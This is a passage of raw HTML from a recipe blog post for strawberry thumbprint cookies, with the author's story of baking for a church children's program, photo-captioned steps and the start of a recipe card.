fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><p>Strawberry Thumbprint Cookies are another cookie recipe I think you&#8217;ll love. These Thumbprint Cookies are&nbsp;filled with strawberry jam&#8211;my husband&#8217;s favorite jam. They&#8217;re also always a kid&#8217;s favorite because almost everyone enjoys strawberry flavored jam.</p><h2 class="has-text-align-center wp-block-heading"><strong><a
href=https://www.instagram.com/cantstayoutofthekitchen/ data-type=URL data-id=https://www.instagram.com/cantstayoutofthekitchen/ target=_blank rel="noreferrer noopener">Follow Me On Instagram!</a></strong></h2><p>These tasty cookies are made from a very simple and basic dough, like a sugar cookie dough. You chill the dough before rolling it into balls and making indentations in the centers for the filling. Then after baking a nice glaze is added on top.</p><p>Strawberry Thumbprint Cookies are great cookies for holiday baking. They really are pretty easy to make. Kid&#8217;s love to help put the jelly in the centers of the cookies (as well as eat them!). And on top of that, these cookies are really inexpensive to make. &nbsp;Use whatever flavored jams or jellies you have on hand. Any flavor works really well.</p><p>About a month ago I got a phone call from our Children&#8217;s Minister asking me to bake 150 cookies for one of the snacks for our church&#8217;s Vacation Bible School program. I was really glad to have an opportunity to serve in this way and made up six different batches of the original dough.</p><p>Teresa, our &nbsp;Children&#8217;s Minister, didn&#8217;t want all the cookies to be filled with the same flavor jam in case some kids were allergic (or didn&#8217;t like) certain flavors but were okay with others. So, I made <a
title="raspberry thumbprint cookies" href=http://cantstayoutofthekitchen.com/2014/07/29/raspberry-thumbprint-cookies/ target=_blank rel="noopener noreferrer">Raspberry Thumbprint Cookies</a>, <a
title="apricot thumbprint cookies" href=http://cantstayoutofthekitchen.com/2014/07/31/apricot-thumbprint-cookies/ target=_blank rel="noopener noreferrer">Apricot Thumbprint Cookies</a>, <a
title="red plum thumbprint cookies" href=http://cantstayoutofthekitchen.com/2014/08/04/red-plum-thumbprint-cookies/ target=_blank rel="noopener noreferrer">Fancy Plumb Thumbprint Cookies</a>, <a
title="grape thumbprint cookies" href=http://cantstayoutofthekitchen.com/2014/08/06/grape-thumbprint-cookies/ target=_blank rel="noopener noreferrer">Grape Thumbprint Cookies</a>, Strawberry Thumbprint Cookies and <a
href=http://cantstayoutofthekitchen.com/2014/08/19/four-berry-thumbprint-cookies/ >Four Berry Thumbprint Cookies</a>. Each one was tasty in its own way with that little dab of jelly in the middle providing just a little bit different flavor.</p><p>If you&#8217;re looking for a simple and easy, kid-friendly, sugar cookie to make any time of the year, Strawberry Thumbprint Cookies can&#8217;t be beat. Especially if your family likes strawberries and strawberry jam. These cookies are great for tailgating parties, bridal showers, soccer and baseball practice or anytime you want to share cookies with your family.</p><p>When I initially posted this recipe in August 2014, my instructions were to make the cookies without icing or powdered sugar on top to avoid any mess. However, the cookies weren&#8217;t as pretty as I would have liked and didn&#8217;t present very well. I recently remade these cookies (July 2017) for a Kid&#8217;s Fest (carnival) our church hosted at a local park. This time I added the glaze and they turned out super scrumptious.</p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-Collage.jpg><img
decoding=async width=750 height=2185 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-Collage.jpg alt="Strawberry Thumbprint Cookies | Can't Stay Out of the Kitchen | these kid-friendly #cookies are perfect for any kind of #holiday, family reunion, backyard BBQ, or other parties. So delicious. #dessert #strawberry" class=wp-image-79592 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-Collage.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-Collage-206x600.jpg 206w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-Collage-351x1024.jpg 351w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-Collage-150x437.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-Collage-600x1748.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-Collage-527x1536.jpg 527w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-Collage-703x2048.jpg 703w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-Collage-686x2000.jpg 686w" sizes="(max-width: 750px) 100vw, 750px"></a></figure><p><strong>Strawberry Thumbprint Cookies are wonderful, kid-friendly cookies.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3994.jpg><img
decoding=async width=556 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3994-556x1024.jpg alt="Strawberry Thumbprint Cookies | Can't Stay Out of the Kitchen | these kid-friendly #cookies are perfect for any kind of #holiday, family reunion, backyard BBQ, or other parties. So delicious. #dessert #strawberry" class=wp-image-79580 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3994-556x1024.jpg 556w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3994-326x600.jpg 326w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3994-150x276.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3994-600x1106.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3994.jpg 750w" sizes="(max-width: 556px) 100vw, 556px"></a></figure><p><strong>Each cookie is filled with a dab of strawberry jam.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3945.jpg><img
loading=lazy decoding=async width=722 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3945-722x1024.jpg alt="Strawberry Thumbprint Cookies | Can't Stay Out of the Kitchen | these kid-friendly #cookies are perfect for any kind of #holiday, family reunion, backyard BBQ, or other parties. So delicious. #dessert #strawberry" class=wp-image-79574 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3945-722x1024.jpg 722w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3945-423x600.jpg 423w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3945-150x213.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3945-600x850.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3945.jpg 750w" sizes="auto, (max-width: 722px) 100vw, 722px"></a></figure><p><strong>Strawberry Thumbprint Cookies are great for holiday baking, too.</strong></p><p>Here&#8217;s what I did.</p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5221.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5221-540x405.jpg alt="Strawberry Thumbprint Cookies | Can't Stay Out of the Kitchen | these kid-friendly #cookies are perfect for any kind of #holiday, family reunion, backyard BBQ, or other parties. So delicious. #dessert #strawberry" class=wp-image-79583 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5221-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5221-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5221-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5221-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5221-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5221.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>I used these ingredients for the cookies.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5225.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5225-540x405.jpg alt="Strawberry Thumbprint Cookies | Can't Stay Out of the Kitchen | these kid-friendly #cookies are perfect for any kind of #holiday, family reunion, backyard BBQ, or other parties. So delicious. #dessert #strawberry" class=wp-image-79584 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5225-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5225-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5225-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5225-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5225-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5225.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Place softened butter in a bowl. Add salt, sugar and vanilla.&nbsp;</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5230.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5230-540x405.jpg alt="Strawberry Thumbprint Cookies | Can't Stay Out of the Kitchen | these kid-friendly #cookies are perfect for any kind of #holiday, family reunion, backyard BBQ, or other parties. So delicious. #dessert #strawberry" class=wp-image-79586 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5230-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5230-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5230-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5230-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5230-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5230.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Mix with an electric mixer until well mixed.&nbsp;</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5227.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5227-540x405.jpg alt="Strawberry Thumbprint Cookies | Can't Stay Out of the Kitchen | these kid-friendly #cookies are perfect for any kind of #holiday, family reunion, backyard BBQ, or other parties. So delicious. #dessert #strawberry" class=wp-image-79585 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5227-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5227-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5227-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5227-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5227-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5227.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Add UNBLEACHED all-purpose flour. Bleached flour toughens baked goods.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5231.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5231-540x405.jpg alt="Strawberry Thumbprint Cookies | Can't Stay Out of the Kitchen | these kid-friendly #cookies are perfect for any kind of #holiday, family reunion, backyard BBQ, or other parties. So delicious. #dessert #strawberry" class=wp-image-79587 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5231-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5231-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5231-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5231-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5231-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5231.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Continue mixing ingredients with electric mixer over low speed to combine. Cover with plastic wrap and refrigerate at least 60 minutes.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5232.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5232-540x405.jpg alt="Strawberry Thumbprint Cookies | Can't Stay Out of the Kitchen | these kid-friendly #cookies are perfect for any kind of #holiday, family reunion, backyard BBQ, or other parties. So delicious. #dessert #strawberry" class=wp-image-79588 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5232-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5232-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5232-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5232-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5232-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5232.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Roll cookie dough into balls and place on greased baking sheets. </strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5233.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5233-540x405.jpg alt="Strawberry Thumbprint Cookies | Can't Stay Out of the Kitchen | these kid-friendly #cookies are perfect for any kind of #holiday, family reunion, backyard BBQ, or other parties. So delicious. #dessert #strawberry" class=wp-image-79589 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5233-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5233-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5233-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5233-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5233-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5233.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>With the bottom of a wooden spoon, make an indentation into the centers of each cookie.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5236.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5236-540x405.jpg alt="Strawberry Thumbprint Cookies | Can't Stay Out of the Kitchen | these kid-friendly #cookies are perfect for any kind of #holiday, family reunion, backyard BBQ, or other parties. So delicious. #dessert #strawberry" class=wp-image-79590 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5236-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5236-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5236-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5236-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5236-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5236.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Fill each center with about 1/8 teaspoon of strawberry jam. Bake at 350 for about 15-20 minutes or until done. Rotate pans after half of cooking time. Cool cookies completely before placing on wire racks.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5239.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5239-540x405.jpg alt="Strawberry Thumbprint Cookies | Can't Stay Out of the Kitchen | these kid-friendly #cookies are perfect for any kind of #holiday, family reunion, backyard BBQ, or other parties. So delicious. #dessert #strawberry" class=wp-image-79591 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5239-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5239-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5239-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5239-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5239-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5239.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>I used these ingredients for the icing. Whisk to combine. Spoon into a zip lock bag and cut a small tip off the corner.&nbsp;</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5242.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5242-540x405.jpg alt="Strawberry Thumbprint Cookies | Can't Stay Out of the Kitchen | these kid-friendly #cookies are perfect for any kind of #holiday, family reunion, backyard BBQ, or other parties. So delicious. #dessert #strawberry" class=wp-image-79573 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5242-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5242-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5242-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5242-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5242-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_5242.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Pipe icing over top of cookies. Allow icing to set about 15 minutes before serving cookies.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3952.jpg><img
loading=lazy decoding=async width=750 height=944 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3952.jpg alt="Strawberry Thumbprint Cookies | Can't Stay Out of the Kitchen | these kid-friendly #cookies are perfect for any kind of #holiday, family reunion, backyard BBQ, or other parties. So delicious. #dessert #strawberry" class=wp-image-79576 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3952.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3952-477x600.jpg 477w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3952-150x189.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3952-600x755.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Strawberry Thumbprint Cookies come out perfectly every time. Just make sure you chill the dough before rolling into balls and baking.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_4011.jpg><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_4011-683x1024.jpg alt="Strawberry Thumbprint Cookies | Can't Stay Out of the Kitchen | these kid-friendly #cookies are perfect for any kind of #holiday, family reunion, backyard BBQ, or other parties. So delicious. #dessert #strawberry" class=wp-image-79582 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_4011-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_4011-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_4011-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_4011-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_4011.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></a></figure><p><strong>These cookies travel well. You can put them in a tin or plastic container and take along with you to ball practices or to have in the car when you&#8217;re traveling.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_4007.jpg><img
loading=lazy decoding=async width=718 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_4007-718x1024.jpg alt="Strawberry Thumbprint Cookies | Can't Stay Out of the Kitchen | these kid-friendly #cookies are perfect for any kind of #holiday, family reunion, backyard BBQ, or other parties. So delicious. #dessert #strawberry" class=wp-image-79581 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_4007-718x1024.jpg 718w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_4007-421x600.jpg 421w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_4007-150x214.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_4007-600x855.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_4007.jpg 750w" sizes="auto, (max-width: 718px) 100vw, 718px"></a></figure><p><strong>Every bite is mouthwatering.</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3986.jpg><img
loading=lazy decoding=async width=680 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3986-680x1024.jpg alt="Strawberry Thumbprint Cookies | Can't Stay Out of the Kitchen | these kid-friendly #cookies are perfect for any kind of #holiday, family reunion, backyard BBQ, or other parties. So delicious. #dessert #strawberry" class=wp-image-79579 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3986-680x1024.jpg 680w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3986-399x600.jpg 399w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3986-150x226.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3986-600x903.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3986.jpg 750w" sizes="auto, (max-width: 680px) 100vw, 680px"></a></figure><p><strong>If you&#8217;re craving sweets, these delicious cookies will fit the bill.</strong></p><p>Here&#8217;s the recipe.</p><h1 class="wp-block-heading"><span
style="text-decoration: underline;color: #3366ff"><strong>STRAWBERRY THUMBPRINT COOKIES</strong></span></h1><p>(My own concoction)</p><div
id=recipe></div><div
id=wprm-recipe-container-137116 class=wprm-recipe-container data-recipe-id=137116 data-servings=24><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3948-500x500.jpg class="attachment-250x250 size-250x250" alt="Strawberry Thumbprint Cookies | Can&#039;t Stay Out of the Kitchen | these kid-friendly #cookies are perfect for any kind of #holiday, family reunion, backyard BBQ, or other parties. So delicious. #dessert #strawberry" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3948-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3948-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Strawberry-Thumbprint-Cookies-IMG_3948-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Strawberry Thumbprint Cookies</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal"><span
style="display: block;">Strawberry Thumbprint Cookies will have you drooling from the first bite! These tasty, kid-friendly cookies are filled with strawberry jam in the centers. Then they are iced with a luscious powdered sugar icing. These Sugar Cookies are great for any event including holiday baking.</span><div
